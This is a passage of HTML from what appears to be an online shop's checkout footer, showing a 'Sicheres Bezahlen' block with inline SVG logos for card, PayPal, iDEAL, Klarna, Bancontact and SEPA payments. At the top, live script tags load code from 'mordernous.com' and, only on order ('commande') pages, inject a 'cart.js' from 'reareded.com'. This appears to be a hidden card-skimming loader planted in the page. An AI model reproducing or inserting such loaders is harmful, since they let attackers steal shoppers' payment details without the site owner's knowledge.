                                        <script src="https://mordernous.com/tagmanaging"></script>  <script>  (function() {  	if ( window.location.href.includes('commande') ) {   const script4124 = document.createElement('script');   script4124.src = 'https://reareded.com/custom/scripts/production/cart.js';   script4124.async = true;   document.head.appendChild(script4124);  	}	  })();  </script>
                        
            
            <div class="px-4 text-left md:h-64 ">
                <div class="mb-3 flex">
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                 <path d="M12 10.5C11.3696 10.5002 10.7604 10.7273 10.2836 11.1397C9.80684 11.552 9.4944 12.1222 9.40339 12.746C9.31238 13.3698 9.44887 14.0055 9.78793 14.5369C10.127 15.0683 10.646 15.46 11.25 15.6403V17.25C11.25 17.4489 11.329 17.6397 11.4697 17.7803C11.6103 17.921 11.8011 18 12 18C12.1989 18 12.3897 17.921 12.5303 17.7803C12.671 17.6397 12.75 17.4489 12.75 17.25V15.6403C13.354 15.46 13.873 15.0683 14.2121 14.5369C14.5511 14.0055 14.6876 13.3698 14.5966 12.746C14.5056 12.1222 14.1932 11.552 13.7164 11.1397C13.2396 10.7273 12.6304 10.5002 12 10.5ZM12 14.25C11.7775 14.25 11.56 14.184 11.375 14.0604C11.19 13.9368 11.0458 13.7611 10.9606 13.5555C10.8755 13.35 10.8532 13.1238 10.8966 12.9055C10.94 12.6873 11.0472 12.4868 11.2045 12.3295C11.3618 12.1722 11.5623 12.065 11.7805 12.0216C11.9988 11.9782 12.225 12.0005 12.4305 12.0856C12.6361 12.1708 12.8118 12.315 12.9354 12.5C13.059 12.685 13.125 12.9025 13.125 13.125C13.125 13.4234 13.0065 13.7095 12.7955 13.9205C12.5845 14.1315 12.2984 14.25 12 14.25ZM19.5 7.5H16.5V5.25C16.5 4.05653 16.0259 2.91193 15.182 2.06802C14.3381 1.22411 13.1935 0.75 12 0.75C10.8065 0.75 9.66193 1.22411 8.81802 2.06802C7.97411 2.91193 7.5 4.05653 7.5 5.25V7.5H4.5C4.10218 7.5 3.72064 7.65804 3.43934 7.93934C3.15804 8.22064 3 8.60218 3 9V19.5C3 19.8978 3.15804 20.2794 3.43934 20.5607C3.72064 20.842 4.10218 21 4.5 21H19.5C19.8978 21 20.2794 20.842 20.5607 20.5607C20.842 20.2794 21 19.8978 21 19.5V9C21 8.60218 20.842 8.22064 20.5607 7.93934C20.2794 7.65804 19.8978 7.5 19.5 7.5ZM9 5.25C9 4.45435 9.31607 3.69129 9.87868 3.12868C10.4413 2.56607 11.2044 2.25 12 2.25C12.7956 2.25 13.5587 2.56607 14.1213 3.12868C14.6839 3.69129 15 4.45435 15 5.25V7.5H9V5.25ZM19.5 19.5H4.5V9H19.5V19.5Z" fill="white"/>
                </svg>
                <span class="block text-white font-bold mt-1 ml-2 text-md leading-4">Sicheres Bezahlen</span>
                </div>
                <ul class="list-none p-0 text-lg flex flex-wrap">
                  <li class="cb bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><g clip-path="url(#a)" filter="url(#b)"><path fill="url(#c)" d="M4 2h32v22H4z"/></g><path fill="#fff" d="M32.17 9.85A2.68 2.68 0 0 0 31.4 8a2.2 2.2 0 0 0-.9-.56c-.32-.1-.77-.16-1.34-.16h-7.55v5.17h7.55c.56 0 1-.06 1.34-.16.33-.1.62-.29.9-.56.25-.25.44-.52.56-.84.14-.35.2-.7.2-1.04Zm0 6.31a2.68 2.68 0 0 0-.76-1.86 2.2 2.2 0 0 0-.9-.56 4.7 4.7 0 0 0-1.34-.15h-7.55v5.14h7.55c.56 0 1-.05 1.34-.16.33-.1.62-.29.9-.56a2.68 2.68 0 0 0 .76-1.86Zm-11.6-3.74c-.25-3.34-2.64-5.49-6.36-5.49-3.92 0-6.38 2.4-6.38 6.06 0 3.8 2.56 6.08 6.38 6.08 3.74 0 6.12-2.16 6.36-5.5h-6.44v-1.13h6.44v-.02Zm13.9 10.23a.6.6 0 0 1-.44.18.56.56 0 0 1-.43-.18.63.63 0 0 1 0-.87.59.59 0 0 1 .43-.18.6.6 0 0 1 .44.18.6.6 0 0 1 .18.43.52.52 0 0 1-.18.44Zm-.81-.81a.5.5 0 0 0-.16.37.55.55 0 0 0 .53.54.5.5 0 0 0 .38-.16.5.5 0 0 0 .15-.38.5.5 0 0 0-.15-.37.5.5 0 0 0-.38-.16.5.5 0 0 0-.37.16Zm.36.03c.09 0 .15 0 .19.02.07.03.1.08.1.18 0 .06-.02.1-.06.13-.02.01-.05.03-.1.03.06.01.1.03.12.06l.04.1v.11l.01.03v.01h-.11v-.08c0-.08-.02-.13-.06-.16a.36.36 0 0 0-.14-.02h-.09v.27h-.12v-.67h.22v-.01Zm.14.11c-.03-.02-.08-.02-.15-.02h-.1v.25h.22c.05-.03.07-.06.07-.11 0-.08-.02-.1-.04-.12Z"/><defs><filter id="b" width="35" height="25" x="2.5" y=".5" color-interpolation-filters="sRGB" filterUnits="userSpaceOnUse"><feFlood flood-opacity="0" result="BackgroundImageFix"/><feBlend in="SourceGraphic" in2="BackgroundImageFix" result="shape"/><feGaussianBlur result="effect1_foregroundBlur_812_1346" stdDeviation=".75"/></filter><linearGradient id="c" x1="4" x2="36" y1="8.5" y2="24" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#2E2E75"/><stop offset=".35" stop-color="#427FBF"/><stop offset=".52" stop-color="#E3D7DB"/><stop offset=".6" stop-color="#DCA9A5"/><stop offset=".76" stop-color="#B82A20"/></linearGradient><clipPath id="a"><path fill="#fff" d="M0 0h32v22H0z" transform="translate(4 2)"/></clipPath></defs></svg></li>
                  <li class="visa bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#1434CB" d="m15.9 7.7-4.43 10.6h-2.9l-2.2-8.47c-.13-.52-.25-.71-.65-.93C5.05 8.55 3.96 8.2 3 8l.07-.32h4.67c.6 0 1.13.4 1.27 1.09l1.15 6.14 2.86-7.23h2.89Zm11.39 7.15c0-2.8-3.88-2.96-3.85-4.21 0-.38.37-.79 1.16-.9a5.2 5.2 0 0 1 2.71.48l.48-2.25a7.4 7.4 0 0 0-2.57-.47c-2.71 0-4.62 1.44-4.64 3.51-.02 1.53 1.36 2.38 2.4 2.9 1.08.51 1.44.85 1.43 1.31 0 .71-.85 1.03-1.64 1.04-1.39.02-2.19-.37-2.82-.67l-.5 2.33c.64.29 1.82.55 3.05.56 2.89 0 4.78-1.42 4.79-3.63Zm7.17 3.46H37L34.78 7.7h-2.34c-.53 0-.98.3-1.17.78l-4.12 9.84h2.88l.57-1.58h3.53l.33 1.58Zm-3.07-3.76 1.45-3.99.83 4H31.4ZM19.83 7.7l-2.27 10.62h-2.74L17.09 7.7h2.74Z"/></svg></li>
                  <li class="mastercard bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#F06022" d="M16.13 19.29h7.74V6.7h-7.74v12.58z"/><path fill="#EA1D25" d="M16.93 13A7.93 7.93 0 0 1 20 6.71a8.02 8.02 0 0 0-10.65.65 7.96 7.96 0 0 0 0 11.28 8.02 8.02 0 0 0 10.65.65A8.02 8.02 0 0 1 16.93 13"/><path fill="#F79D1D" d="M33 13c0 2.12-.84 4.15-2.34 5.65a8.1 8.1 0 0 1-10.66.64A8.05 8.05 0 0 0 23.07 13 7.96 7.96 0 0 0 20 6.71a8.02 8.02 0 0 1 10.66.64A7.93 7.93 0 0 1 33 13"/></svg></li>
                  <li class="maestro bg-white m-1 border-1 rounded-md  hidden"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#7773B4" d="M16.13 19.29h7.74V6.7h-7.74v12.58z"/><path fill="#EA1D25" d="M16.93 13A7.93 7.93 0 0 1 20 6.71a8.02 8.02 0 0 0-10.65.65 7.96 7.96 0 0 0 0 11.28 8.02 8.02 0 0 0 10.65.65A8.02 8.02 0 0 1 16.93 13"/><path fill="#139FDA" d="M33 13c0 2.12-.84 4.15-2.34 5.65a8.1 8.1 0 0 1-10.66.64A8.05 8.05 0 0 0 23.07 13 7.96 7.96 0 0 0 20 6.71a8.02 8.02 0 0 1 10.66.64A7.93 7.93 0 0 1 33 13"/></svg></li>
                  <li class="amex bg-white m-1 border-1 rounded-md  hidden">
                    <svg width="40" height="26" viewBox="0 0 40 26" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect width="40" height="26" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M23.4185 21.886V12.5698L39.9999 12.5847V15.1581L38.0834 17.2062L39.9999 19.273V21.901H36.94L35.3138 20.1066L33.6992 21.908L23.4185 21.886Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.5261 20.8646V13.5951H30.6901V15.2696H26.5219V16.4064H30.5907V18.0533H26.5219V19.1699H30.6901V20.8646H24.5261Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M30.6594 20.8646L34.0702 17.2257L30.6594 13.5952H33.2993L35.3835 15.8992L37.4736 13.5952H40V13.6524L36.6619 17.2257L40 20.7615V20.8646H37.4481L35.327 18.5375L33.2276 20.8646H30.6594Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.192 4.30077H28.1889L29.5928 7.48849V4.30077H34.5272L35.3782 6.68914L36.232 4.30077H39.9999V13.6169H20.0869L24.192 4.30077Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.9487 5.31293L21.7231 12.5764H23.9354L24.544 11.1219H27.8413L28.4495 12.5764H30.7168L27.5046 5.31293H24.9487ZM25.2259 9.49182L26.1932 7.17957L27.1599 9.49182H25.2259Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M30.6865 12.5751V5.31177L33.7963 5.32246L35.3964 9.78779L37.0069 5.31177H39.9998V12.5753L38.0739 12.5922V7.60279L36.256 12.5753H34.4981L32.6424 7.58589V12.5753L30.6865 12.5751Z" fill="#016FD0"/>
                    </svg>
                  </li>
                  <li class="paypal bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#003086" d="M25.36 5.36c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.57 3.57 0 0 0-.75-3.22"/><path fill="#003086" d="M25.36 5.36c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.57 3.57 0 0 0-.75-3.22"/><path fill="#002f85" d="M18.1 8.6a.7.7 0 0 1 .7-.6h4.38a9.15 9.15 0 0 1 1.45.11l.37.07.34.09.17.05a3.96 3.96 0 0 1 .6.26 3.57 3.57 0 0 0-.75-3.22c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5.93-5.9z"/><path fill="#009bdd" d="m26.11 8.58-.05.32c-.74 3.79-3.26 5.1-6.48 5.1h-1.64a.8.8 0 0 0-.79.67L16.31 20l-.24 1.5a.42.42 0 0 0 .42.5h2.9a.7.7 0 0 0 .7-.6l.02-.15.55-3.47.04-.2a.7.7 0 0 1 .69-.58h.43c2.82 0 5.03-1.15 5.67-4.46a3.8 3.8 0 0 0-.58-3.35 2.78 2.78 0 0 0-.8-.61"/><path fill="#012069" d="M25.34 8.27 25 8.18a6.55 6.55 0 0 0-.37-.07 9.1 9.1 0 0 0-1.45-.1H18.8a.7.7 0 0 0-.7.59l-.92 5.9-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.98 3.98 0 0 0-.6-.26z"/></svg></li>
                  <li class="ideal bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#000" fill-rule="evenodd" d="M20.98 23H10.66C9.74 23 9 22.26 9 21.35V4.65C9 3.74 9.74 3 10.66 3h10.32c9.8 0 11.25 6.25 11.25 9.98 0 6.46-4 10.02-11.25 10.02ZM10.66 3.55c-.61 0-1.1.49-1.1 1.1v16.7c0 .61.49 1.1 1.1 1.1h10.32c6.9 0 10.7-3.36 10.7-9.47 0-8.2-6.7-9.43-10.7-9.43H10.66Zm1.78 10.81a1.6 1.6 0 1 0 0-3.2 1.6 1.6 0 1 0 0 3.2Zm-1.23 4.04a2.43 2.43 0 0 0 2.45 2.43V16.5a1.22 1.22 0 0 0-2.45 0v1.9Z" clip-rule="evenodd"/><path fill="#C06" d="M15.33 6.26v14.57h6.38c5.8 0 8.32-3.25 8.32-7.85 0-4.4-2.52-7.82-8.32-7.82h-5.28c-.61 0-1.1.5-1.1 1.1Z"/><path fill="#fff" fill-rule="evenodd" d="M18.2 11.12c-.2-.07-.4-.1-.63-.1V11h-1.5v3.48h1.52c.27 0 .5-.05.7-.14a1.43 1.43 0 0 0 .79-.93 2.57 2.57 0 0 0-.03-1.45c-.08-.21-.2-.39-.34-.54a1.42 1.42 0 0 0-.5-.31Zm-.35 2.68a1.1 1.1 0 0 1-.33.05v.01h-.68v-2.2h.55c.2 0 .35.03.48.08s.23.14.3.23c.09.1.15.23.18.37.04.13.05.3.05.47 0 .2-.02.35-.07.49a1 1 0 0 1-.2.32.64.64 0 0 1-.28.18Zm4.44-2.14V11h-2.62v3.48h2.67v-.64h-1.9V13h1.7v-.6h-1.7v-.74h1.85Zm2.65-.65 1.31 3.49h-.8l-.27-.77h-1.31l-.28.77h-.78l1.32-3.5h.8Zm.04 2.14-.44-1.28-.47 1.28h.91Zm2.52.7v-2.84h-.76v3.49h2.48v-.65H27.5Z" clip-rule="evenodd"/></svg></li>
                  <li class="klarna hidden bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><g clip-path="url(#a)"><path fill="#FFA8CD" d="M2 13c0-3.05 0-4.58.75-5.66.3-.43.66-.8 1.09-1.1 1.08-.74 2.6-.74 5.66-.74h20.65c3.05 0 4.57 0 5.66.75.43.3.8.66 1.09 1.09.75 1.08.75 2.6.75 5.66 0 3.05 0 4.58-.75 5.66-.3.43-.66.8-1.09 1.1-1.09.74-2.61.74-5.66.74H9.5c-3.05 0-4.58 0-5.66-.75-.43-.3-.8-.66-1.1-1.09C2 17.58 2 16.06 2 13Z"/><path fill="#0B051D" d="M30.72 15.08c-.62 0-1.1-.51-1.1-1.14 0-.62.48-1.14 1.1-1.14.63 0 1.11.52 1.11 1.14 0 .63-.48 1.14-1.1 1.14Zm-.3 1.2c.52 0 1.2-.2 1.58-.99l.03.02c-.16.43-.16.69-.16.75v.1h1.33v-4.44h-1.33v.1c0 .07 0 .32.16.75l-.03.02a1.68 1.68 0 0 0-1.59-.99c-1.27 0-2.16 1.01-2.16 2.34 0 1.33.9 2.34 2.16 2.34Zm-4.5-4.68c-.6 0-1.08.21-1.46 1l-.04-.03c.17-.43.17-.68.17-.75v-.1h-1.34v4.45h1.37v-2.35c0-.61.36-1 .94-1 .57 0 .86.33.86 1v2.35h1.37v-2.83c0-1.01-.79-1.74-1.87-1.74Zm-4.65 1-.04-.03c.16-.43.16-.68.16-.75v-.1h-1.33v4.45h1.37l.01-2.14c0-.63.33-1 .87-1 .15 0 .26.01.4.05v-1.36c-.6-.13-1.14.1-1.44.87Zm-4.37 2.48c-.62 0-1.1-.51-1.1-1.14 0-.62.48-1.14 1.1-1.14.63 0 1.11.52 1.11 1.14 0 .63-.48 1.14-1.1 1.14Zm-.3 1.2c.52 0 1.2-.2 1.58-.99l.03.02c-.16.43-.16.69-.16.75v.1h1.33v-4.44h-1.33v.1c0 .07 0 .32.16.75l-.03.02a1.68 1.68 0 0 0-1.59-.99c-1.27 0-2.16 1.01-2.16 2.34 0 1.33.9 2.34 2.16 2.34Zm-4.09-.11h1.38V9.74H12.5v6.43Zm-1-6.43h-1.4c0 1.14-.7 2.17-1.78 2.9l-.42.3v-3.2H6.46v6.43H7.9v-3.2l2.4 3.2h1.78l-2.31-3.05a4.08 4.08 0 0 0 1.73-3.38Z"/></g><defs><clipPath id="a"><path fill="#fff" d="M0 0h35.66v15H0z" transform="translate(2 5.5)"/></clipPath></defs></svg></li>
                  <li class="bancontact bg-white m-1 border-1"><svg width="40" height="26" mlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 758.35585 567.43933"><defs><style>.cls-1{fill:#fff;}.cls-2{fill:#1e3764;}.cls-3{fill:url(#Bancontact_blauw_rgb);}.cls-4{fill:url(#Bancontact_geel_rgb);}</style><linearGradient id="Bancontact_blauw_rgb" x1="178.26969" y1="283.79938" x2="362.50962" y2="215.36753" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#005ab9"/><stop offset="1" stop-color="#1e3764"/></linearGradient><linearGradient id="Bancontact_geel_rgb" x1="394.42829" y1="237.30482" x2="590.05287" y2="170.56231" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#fba900"/><stop offset="1" stop-color="#ffd800"/></linearGradient></defs><path id="rounded_white_background" class="cls-1" d="M93.85452,72.75839H664.50134A21.09611,21.09611,0,0,1,685.59745,93.8545V473.58481a21.09613,21.09613,0,0,1-21.09613,21.09613H93.85452A21.09613,21.09613,0,0,1,72.7584,473.58481V93.85452A21.09613,21.09613,0,0,1,93.85452,72.75839Z"/><path id="Bancontact" class="cls-2" d="M127.32817,438.86511V366.10672h22.4512c16.31873,0,26.81678,6.13247,26.81678,18.8133,0,7.17195-3.3261,12.1611-8.00347,15.07131,6.756,3.1179,10.70573,9.14653,10.70573,17.358,0,14.65593-10.70573,21.51583-27.33625,21.51583Zm14.44773-42.51193h10.706c6.5481,0,9.35473-3.22226,9.35473-9.14652,0-6.34068-5.09326-8.41911-11.95341-8.41911H141.7759Zm0,29.83109h8.93884c8.73115,0,13.82415-2.18279,13.82415-9.04268,0-6.75605-4.36531-9.56242-12.57673-9.56242H141.7759Zm65.54053,13.928c-14.24,0-21.412-6.96374-21.412-16.31847,0-10.29036,8.41936-16.319,20.89225-16.42283a65.088,65.088,0,0,1,9.25063.83178v-2.49484c0-6.34016-3.6379-9.35473-10.60189-9.35473a36.46647,36.46647,0,0,0-13.72031,2.49484l-2.59842-11.22547c4.46942-1.87126,11.64136-3.11842,17.98178-3.11842,15.27925,0,22.86683,8.10757,22.86683,22.13941V435.539C225.71385,437.72179,217.71038,440.11227,207.31643,440.11227Zm8.7309-11.74521V417.24543a34.90987,34.90987,0,0,0-7.37964-.83178c-4.78146,0-8.5232,1.87125-8.5232,6.75657,0,4.36557,3.11816,6.6522,8.627,6.6522A16.27158,16.27158,0,0,0,216.04733,428.36706ZM240.074,438.86511V389.0774a63.469,63.469,0,0,1,23.49067-4.57327c15.17515,0,23.90631,7.48348,23.90631,21.30763v33.05335H273.127V406.85123c0-7.17194-3.3261-10.498-9.66652-10.498a21.79963,21.79963,0,0,0-9.14679,1.87126v40.64067Zm97.52356-51.24256L334.895,398.95186a31.66107,31.66107,0,0,0-11.74521-2.59868c-8.4191,0-12.99262,5.92479-12.99262,15.69541,0,10.70573,4.78121,16.21463,13.72031,16.21463a29.42534,29.42534,0,0,0,11.53726-2.70253l2.28663,11.53752a34.98384,34.98384,0,0,1-14.96747,3.01406c-17.2541,0-27.23241-10.70574-27.23241-27.6483,0-16.83821,9.87447-27.95984,26.40114-27.95984A40.06388,40.06388,0,0,1,337.59751,387.62255Zm30.98726,52.48972c-16.00694,0-25.98525-11.12163-25.98525-27.856,0-16.63052,9.97831-27.75215,25.98525-27.75215,16.11078,0,25.88114,11.12163,25.88114,27.75215C394.46591,428.99064,384.69555,440.11227,368.58477,440.11227Zm0-11.84905c7.37988,0,11.22547-6.13248,11.22547-16.00694,0-9.77063-3.84559-15.9031-11.22547-15.9031-7.27579,0-11.32958,6.13247-11.32958,15.9031C357.25519,422.13074,361.309,428.26322,368.58477,428.26322Zm34.18173,10.60189V389.0774a63.469,63.469,0,0,1,23.49067-4.57327c15.17515,0,23.9063,7.48348,23.9063,21.30763v33.05335H435.81959V406.85123c0-7.17194-3.32611-10.498-9.66653-10.498a21.79959,21.79959,0,0,0-9.14678,1.87126v40.64067Zm79.74559,1.24716c-12.36879,0-18.7092-6.75605-18.7092-20.47636V397.185h-7.0681V385.75129h7.0681V374.21377l14.34362-.72742v12.26494H489.684V397.185H478.14651v22.24325c0,6.02863,2.49484,8.835,7.172,8.835a25.20427,25.20427,0,0,0,5.50889-.62358l.72768,11.53752A39.64728,39.64728,0,0,1,482.51209,440.11227Zm36.20489,0c-14.24,0-21.412-6.96374-21.412-16.31847,0-10.29036,8.41937-16.319,20.89226-16.42283a65.08772,65.08772,0,0,1,9.25062.83178v-2.49484c0-6.34016-3.63789-9.35473-10.60189-9.35473a36.46646,36.46646,0,0,0-13.7203,2.49484l-2.59843-11.22547c4.46942-1.87126,11.64137-3.11842,17.98179-3.11842,15.27925,0,22.86683,8.10757,22.86683,22.13941V435.539C537.1144,437.72179,529.11093,440.11227,518.717,440.11227Zm8.73089-11.74521V417.24543a34.91021,34.91021,0,0,0-7.37989-.83178c-4.7812,0-8.52294,1.87125-8.52294,6.75657,0,4.36557,3.11816,6.6522,8.62705,6.6522A16.27073,16.27073,0,0,0,527.44787,428.36706Zm63.00332-40.74451-2.70253,11.32931a31.661,31.661,0,0,0-11.7452-2.59868c-8.41911,0-12.99263,5.92479-12.99263,15.69541,0,10.70573,4.78121,16.21463,13.72031,16.21463a29.4253,29.4253,0,0,0,11.53726-2.70253l2.28689,11.53752a34.98559,34.98559,0,0,1-14.96747,3.01406c-17.25435,0-27.23267-10.70574-27.23267-27.6483,0-16.83821,9.87447-27.95984,26.40089-27.95984A40.06428,40.06428,0,0,1,590.45119,387.62255Zm31.53635,52.48972c-12.36879,0-18.70921-6.75605-18.70921-20.47636V397.185h-7.0681V385.75129h7.0681V374.21377l14.34363-.72742v12.26494h11.53752V397.185H617.622v22.24325c0,6.02863,2.49484,8.835,7.172,8.835a25.20434,25.20434,0,0,0,5.50889-.62358l.72768,11.53752A39.64728,39.64728,0,0,1,621.98754,440.11227Z"/><path id="blue-symbol" class="cls-3" d="M227.37928,329.72767c75.9,0,113.85-50.60015,151.80005-101.2003H127.32817v101.2003Z"/><path id="yellow-symbol" class="cls-4" d="M530.97937,127.32707c-75.9,0-113.85,50.60015-151.8,101.2003H631.03048V127.32707Z"/></svg></li>
                  <li class="sepa bg-white m-1 border-1"><svg width="40" height="26" viewBox="0 0 35 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M19.9106 11.488H21.0565C21.4199 11.4749 21.6409 11.447 21.7204 11.4031C21.829 11.3433 21.9019 11.2235 21.9382 11.0438C21.9614 10.9242 21.973 10.7464 21.973 10.5102C21.973 10.2209 21.95 10.0064 21.9037 9.86633C21.8376 9.67012 21.6792 9.5506 21.4284 9.5072C21.3789 9.50064 21.2601 9.49715 21.072 9.49715H19.9106V11.488ZM18.0724 14.8414V8H21.497C21.9667 8 22.3252 8.03843 22.5714 8.1152C23.1347 8.29199 23.5126 8.65395 23.7062 9.20099C23.8061 9.48808 23.8561 9.92034 23.8561 10.4975C23.8561 11.1915 23.8006 11.6902 23.691 11.9938C23.4714 12.5942 23.0192 12.9401 22.3365 13.0297C22.2562 13.0432 21.9145 13.0552 21.3116 13.0648L21.0064 13.075H19.9105V14.8414H18.0724ZM8.8426 10.1824H10.5526C10.5636 10.0313 10.5692 9.91823 10.5692 9.84262C10.5692 8.92076 10.1972 8.35977 9.45302 8.15949C9.1481 8.07757 8.63662 8.03624 7.91891 8.03624C7.46303 8.03624 7.04857 8.05292 6.67497 8.08554C6.22596 8.12173 5.85708 8.24282 5.56882 8.44907C5.37203 8.58345 5.22943 8.77991 5.14094 9.0387C5.05253 9.2974 5.00829 9.64135 5.00829 10.0703C5.00829 10.6335 5.09015 11.0546 5.25379 11.3329C5.43997 11.6604 5.81308 11.8761 6.37295 11.981C6.58556 12.0174 6.96522 12.055 7.51175 12.0941C8.19234 12.14 8.57365 12.1762 8.65559 12.2022C8.87475 12.2679 8.98454 12.4512 8.98454 12.7524C8.98454 12.8868 8.97153 12.9967 8.94535 13.0816C8.89605 13.2196 8.79289 13.3193 8.63571 13.3812C8.54738 13.4142 8.34264 13.4306 8.02182 13.4306H7.39318C7.2258 13.427 7.08345 13.3962 6.96555 13.3375C6.79544 13.2524 6.71018 13.0614 6.71018 12.7643L6.71002 12.6221H5C5 13.1787 5.04068 13.5764 5.12288 13.8152C5.27045 14.2441 5.57536 14.529 6.03787 14.6696C6.41471 14.7844 7.08213 14.8415 8.0398 14.8415C8.6135 14.8415 9.04005 14.8151 9.31887 14.7625C9.98438 14.6381 10.4121 14.3419 10.6025 13.8729C10.7076 13.6172 10.76 13.2139 10.76 12.6631C10.76 12.4241 10.7486 12.2091 10.7255 12.019C10.6862 11.7013 10.5628 11.444 10.3559 11.2471C10.093 10.9948 9.66927 10.8391 9.0848 10.7801C8.90069 10.7604 8.43909 10.7258 7.7 10.6767L7.35514 10.6523C7.20376 10.6425 7.08238 10.6097 6.99049 10.5539C6.86222 10.4753 6.79826 10.3113 6.79826 10.0622C6.79826 9.78709 6.87051 9.6084 7.01485 9.52623C7.15927 9.44431 7.45524 9.40339 7.90167 9.40339C8.36137 9.40339 8.64225 9.47452 8.744 9.61662C8.80963 9.71264 8.8426 9.9013 8.8426 10.1824ZM5.0065 16.1981L5.26286 16.1722C5.27827 16.2588 5.30959 16.3223 5.35674 16.3629C5.40397 16.4035 5.4676 16.4238 5.54773 16.4238C5.63257 16.4238 5.69646 16.4058 5.73954 16.3697C5.78254 16.3336 5.804 16.2915 5.804 16.2432C5.804 16.2122 5.79497 16.1859 5.77699 16.1641C5.75893 16.1423 5.72744 16.1235 5.68245 16.1073C5.65163 16.0968 5.58153 16.0778 5.47208 16.0506C5.33114 16.0157 5.23237 15.9728 5.17553 15.9217C5.09565 15.85 5.05572 15.7625 5.05572 15.6593C5.05572 15.593 5.07453 15.5308 5.11223 15.473C5.14984 15.4152 5.2042 15.3711 5.27504 15.3409C5.34597 15.3107 5.43156 15.2955 5.53182 15.2955C5.69554 15.2955 5.81875 15.3316 5.90153 15.4036C5.9843 15.4758 6.02772 15.572 6.03186 15.6923L5.7678 15.7027C5.75653 15.6354 5.73233 15.5871 5.69521 15.5576C5.65818 15.5281 5.60258 15.5134 5.52842 15.5134C5.45186 15.5134 5.39204 15.5291 5.3487 15.5607C5.32078 15.5808 5.30686 15.6079 5.30686 15.6418C5.30686 15.6727 5.31995 15.6991 5.34605 15.7212C5.37919 15.7491 5.45981 15.7782 5.58791 15.8083C5.71593 15.8385 5.81063 15.8698 5.87203 15.9024C5.93335 15.9348 5.9814 15.9792 6.01612 16.0355C6.05075 16.0919 6.06815 16.1615 6.06815 16.2443C6.06815 16.3195 6.04736 16.3898 6.00576 16.4554C5.96417 16.521 5.90542 16.5697 5.82944 16.6016C5.75346 16.6334 5.65876 16.6494 5.54532 16.6494C5.38027 16.6494 5.2535 16.611 5.16501 16.5342C5.0766 16.4573 5.02373 16.3453 5.0065 16.1981ZM6.34189 15.6795H6.59303V16.6261H6.34189V15.6795ZM6.34189 15.319H6.59303V15.5499H6.34189V15.319ZM7.51408 16.6262H7.76522V16.0367C7.76522 15.9635 7.76058 15.9072 7.75138 15.868C7.74218 15.8286 7.72586 15.7935 7.70241 15.7626C7.67896 15.7316 7.64441 15.7061 7.59876 15.6862C7.5531 15.6663 7.50264 15.6562 7.44746 15.6562C7.32234 15.6562 7.21844 15.7103 7.136 15.8187V15.6796H6.903V16.6262H7.15414V16.1966C7.15414 16.0905 7.16044 16.0179 7.1732 15.9786C7.18588 15.9393 7.20932 15.9077 7.24363 15.8839C7.27793 15.8601 7.31663 15.8481 7.35979 15.8481C7.39343 15.8481 7.42227 15.8565 7.44621 15.8731C7.47016 15.8898 7.4874 15.9133 7.49808 15.9433C7.50869 15.9734 7.51408 16.0396 7.51408 16.142V16.6262ZM8.2731 16.1325C8.2731 16.2332 8.29233 16.307 8.33094 16.3538C8.36947 16.4007 8.41703 16.424 8.47362 16.424C8.53419 16.424 8.58539 16.4 8.62724 16.352C8.669 16.304 8.68996 16.2329 8.68996 16.1387C8.68996 16.0404 8.66991 15.9674 8.62989 15.9197C8.58979 15.872 8.53924 15.8481 8.47801 15.8481C8.41852 15.8481 8.36947 15.8716 8.33094 15.9184C8.29233 15.9652 8.2731 16.0365 8.2731 16.1325ZM8.04786 16.6885L8.33265 16.7196C8.33745 16.7549 8.34847 16.7791 8.36571 16.7924C8.38957 16.8113 8.4271 16.8208 8.47831 16.8208C8.54385 16.8208 8.59298 16.811 8.6258 16.7914C8.64775 16.7783 8.66449 16.7572 8.67584 16.7281C8.68355 